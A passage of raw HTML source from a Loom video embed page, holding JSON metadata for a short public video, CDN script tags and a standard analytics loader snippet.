31n2BjgjqUPNWUZmL2Xwtbq0mJKI3hbdfRJwXfLfuzyrM0BCMsgpMsXa2z0jWvS94Kq1s50wKeXXpOKcs77FUnJ9GOzZAWHq3eGD5cyiEyyksyBFzIP8IJn%7EPiIgNGlpROUoviAG526hewSjb5TEDEyIe6sEOizO%7E5-mPEFyr-6Y5eswgaufhGvm72kM8-M3JSA7Fyt7KcJFcS4raPoAY8WR1vLMb3LObPBKy1E3Tyx9ymYyQxkaGzTjeSduJH4LOo24nmeqQChfNfoRTA1-hHMSaPewy3oGzFZKDmevszuvhB9jg__&Key-Pair-Id=APKAJQIC5BGSW7XXK7FQ","credentials":{"__typename":"CloudfrontSignedCredentialsPayload","Policy":"[base64]","Signature":"iYtKcSwXC4mYsyMx2k0a8yZwrl4Uhggn8255u31n2BjgjqUPNWUZmL2Xwtbq0mJKI3hbdfRJwXfLfuzyrM0BCMsgpMsXa2z0jWvS94Kq1s50wKeXXpOKcs77FUnJ9GOzZAWHq3eGD5cyiEyyksyBFzIP8IJn~PiIgNGlpROUoviAG526hewSjb5TEDEyIe6sEOizO~5-mPEFyr-6Y5eswgaufhGvm72kM8-M3JSA7Fyt7KcJFcS4raPoAY8WR1vLMb3LObPBKy1E3Tyx9ymYyQxkaGzTjeSduJH4LOo24nmeqQChfNfoRTA1-hHMSaPewy3oGzFZKDmevszuvhB9jg__","KeyPairId":"APKAJQIC5BGSW7XXK7FQ"}},"active_video_transcript_id":"65239691","archived":false,"chapters":null,"comments_enabled":true,"comments_email_enabled":true,"complete":true,"createdAt":"2022-04-28T02:26:22.742Z","cta":{"__typename":"CTA","enabled":false,"url":null,"text":null,"mods":{"color":"#FFFFFF","border_radius":2,"background_color":"#FF623E"},"is_auto":null,"approved_at":null},"currentUserCanEdit":false,"currentUserHasWatched":null,"current_user_is_owner":false,"description":null,"download_enabled":true,"downloadable":true,"downloadableBy":"anyone","email_gate_video_type":"NONE","stylizedCaptions":false,"viewerCaptionsOn":false,"folder_id":"07944e8f6d634f2d9c32702a4b198276","folder":null,"hasBackground":false,"hasOverlay":false,"isCommunityLoom":false,"isOnWatchLaterList":false,"isParentOfPersonalizedCopies":false,"personalizationType":null,"isMeetingRecording":false,"calendarMeetingGuid":null,"is_protected":false,"isTeamShared":false,"loom_branded_player":false,"name":"Macam Mana Momma Boleh Bantu HB Mommies","needs_password":false,"organization_idv2":"13440479","organization":null,"owner_id":15208869,"owner":{"__ref":"RegularUser:15208869"},"privacy":"public","processing_information":{"__typename":"ProcessingInformation","instant_editing_enabled":true,"noise_cancellation_type":true,"replacements":null,"trim_id":null,"trim_ranges":[],"videoUploadMessage":null,"videoUploadValid":true,"trim_progress":null,"split_segment_ttl":null},"record_reply_enabled":true,"s3_id":"173910185f754dc2834388c626d5b42a","salesforce_engagement_tracking":false,"show_analytics_to_viewer":true,"show_transcript_to_viewer":true,"spaces":null,"suggested_playback_rate":"none","use_emojis":false,"use_gif":true,"video_properties":{"__typename":"VideoProperties","avgBitRate":null,"client":null,"camera_enabled":null,"client_version":null,"countdown":null,"duration":26,"durationMs":26000,"externalUpload":true,"format":null,"height":1350,"ingestion_type":null,"liveRewindTrimmedSections":null,"mediaMetadataRotation":null,"microphone_enabled":null,"os":null,"os_version":null,"recordingClient":null,"recording_type":null,"recording_version":"v4","screen_type":null,"sdkPartnerIdv2":null,"tab_audio":null,"trim_duration":null,"width":1080},"playable_duration":26,"signedDefaultThumbnails":{"__typename":"VideoDefaultThumbnailsSources","default":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.gif","static":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.jpg"},"source_duration":26,"thumbnails":{"__typename":"VideoThumbnailsSources","default":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.jpg","default4X3":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-4x3.jpg","defaultPlay":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-with-play.jpg","ogFull":null,"full":null,"fullPlay":null,"defaultGif":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.gif","defaultGifPlay":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-with-play.gif","animatedPreview":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.mp4"},"viewerNeedsPermission":false,"viewers_can_weave":true,"views":{"__typename":"RegularUserVideoViewCounts","total":23,"distinct":22,"named":null},"visibility":"workspace","waveform_generation":"success","white_label_player":false},"VideoTranscriptDetails:65239691":{"__typename":"VideoTranscriptDetails","idv2":"65239691","video_id":"173910185f754dc2834388c626d5b42a","s3_id":"173910185f754dc2834388c626d5b42a","version":2,"transcript_url":"mediametadata/transcription/173910185f754dc2834388c626d5b42a-2.json","captions_url":"mediametadata/captions/173910185f754dc2834388c626d5b42a-2.vtt","processing_service":"rev_ai_async","transcription_status":"success","processing_start_time":"2022-04-28T02:26:58.394Z","processing_end_time":"2022-04-28T02:27:13.817Z","createdAt":"2022-04-28T02:26:22.815Z","updatedAt":"2024-06-14T14:36:52.873Z","source_url":"https://cdn.loom.com/mediametadata/transcription/173910185f754dc2834388c626d5b42a-2.json?Policy=[base64]&Key-Pair-Id=APKAJQIC5BGSW7XXK7FQ&Signature=CvlvQ2QETb4Ly1OBQH-HSuDCS65a7eymKnrEqnI-dW1bUsyt4SRumupsVmzZU3kJNrKAnyYMwz0AFLM-SNn4HJ-2iU9OihihHSpyg44T4XURRkojrSpEsTA8Ysddp9KwJT%7EjNGkAChssaxhSK6yX828Ch9SEN-wNju50B3rhBiMV3lycHvq1AR8kIXsZNp43GTl7rOksClyHTxeQ95N69P1V7cG0n4RNcF2Gp34gHKLC8gF-Q8c6CVEXarphJnNtrqr4lJViO-azzl8aisOk%7Ew%7EFmapMF%7E7yXITsAgC2-1PIMZagkIRL11LUuSuAeqhFzB0DcGRBp7%7EROuPkcOD6PQ__","captions_source_url":"https://cdn.loom.com/mediametadata/captions/173910185f754dc2834388c626d5b42a-2.vtt?Policy=[base64]&Key-Pair-Id=APKAJQIC5BGSW7XXK7FQ&Signature=Y4CRoIBI3hdutvbr7m4CZkFrDGJfukEcEvz%7EFjOGqM-sm8nAxFDegVEDTlPPSeDUiLFD5tbuEgpx2ecSi2dVroAE-2QXT-dtrYD%7EYXB7G3KYwb6vWMb4XOp-RZN-iXbTANXFekfd65P5i-3Ot%7Ew6hEm4F5v9d9-6B3DoHWEVo8i9Fu4%7EBXLv%7Ep94i0C0%7EiXBjkt%7Epp7p4qC1ja8DI%7EjNKyyvgKd%7E9CbPR1VauAw%7EbXxU9gLH5FFqJbmwJv-ibZllcLWJJgxF2UBUQGvDjrcCgymU08tEIztJp-a9C6z6ahLmxEMuTbFVNijpoUHKpmFcbIfdjFtx7OJSN3FeBlIUHQ__","captionsTranslatedLanguage":null,"captionsInOriginalLanguage":true,"captionsTranslationInProgress":false,"captionTranslationErrorFallback":true,"filler_words":{"ranges":[],"numFillerWordsInVideoVersion":0},"language":null}};

</script>


<link
  rel="stylesheet"
  href="https://ds-cdn.prod-east.frontend.public.atl-paas.net/assets/font-rules/v5/atlassian-fonts.css"
  as="style"
/>

<link rel="preconnect" href="https://ds-cdn.prod-east.frontend.public.atl-paas.net" />
<link
  rel="preload"
  href="https://ds-cdn.prod-east.frontend.public.atl-paas.net/assets/fonts/atlassian-sans/v3/AtlassianSans-latin.woff2"
  as="font"
  type="font/woff2"
  crossorigin
/>
<link
  rel="preload stylesheet"
  href="https://ds-cdn.prod-east.frontend.public.atl-paas.net/assets/font-rules/v5/atlassian-fonts.css"
  as="style"
/>


  <meta name="robots" content="noindex">
  <!--    NOTE: Please do not remove the script tag below! -->
  <!--    It is essential for making embeds function inside of Atlassian products -->
  <!--    We pull the AAID from the window.aaid object to set the x-atlassian-auth-aaid header-->
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9">
    
  </script>
</head>

<body>
  <main id="container">
  </main>

  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/0runtime-914f3627e2cdd9b6.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-0-10c7d6486cf57f21.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-1-e2a039c04d56165d.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-2-f520d625c3520547.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-3-0eb4c0cfcb203dea.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-4-292622b9728de1dd.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-5-8d087665e16971aa.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-6-0b019d6b19655621.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-7-6182d67aec6cfbec.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-8-ecff91b52dd5313e.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-9-34b384ea7f4c3d1a.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-10-aad1c8e21b71df74.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-11-5fad1350377e9966.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-12-373f1bdb2b59e602.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-13-87d327ff44a69bc4.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-14-07befde39f0a73f1.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-15-c670b298fd43ce01.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-16-e2a6d0b76a6d092a.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-17-0fad65c47a8bcc12.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-18-f6270a1b8117645f.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-19-fe0ab1ea149e9f83.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-20-878cf37376bfeb1d.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-9264a70b-c1a965650c4c0c30.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-619f19a7-0c28a3c8d6f96032.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-23-354aaa9478122dd1.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-24-b57fe00bdb7f5ea5.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-25-68754a60bb00c56b.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-26-52581fb5828b9845.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-27-2dabfc0d9d20c83a.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-28-b1df1c839ba6cbf5.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-29-b9c0d42de7ed14f7.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-30-fbb51b43e3aae994.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-31-d18564f244151bb7.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-32-277fdaf4fc9ac3c6.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-33-98a87820c30b1d85.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-34-74eaa51be1693b6e.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-35-78dd3cc59f81effb.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-36-3e0679ef193d8aef.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-37-23d44619d4be8359.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-38-5bb9390ac008d618.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-39-b97c6805eb357f79.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-40-2369c6febff46ff1.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-41-e3af9546dfa0b8a2.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/vendor-42-7c4bb724febbd416.js"></script>
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9" src="https://cdn.loom.com/assets/js/embed-video-c8786f505bf8ab94.js"></script>
  
  
  <script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9"
  
      type="text/javascript"
  >
    !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://evs.sgmt.loom.com/yhPeelcEJD/eejxbDiFfK.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics.SNIPPET_VERSION="4.13.1";
  analytics.load("rggRFsCK29LOKVGyTLpt9xoXVhNNXaP6", { "integrations": {"Google Analytics":true,"Intercom":false} });

  
  }}();
</script>

  
</body>

</html>
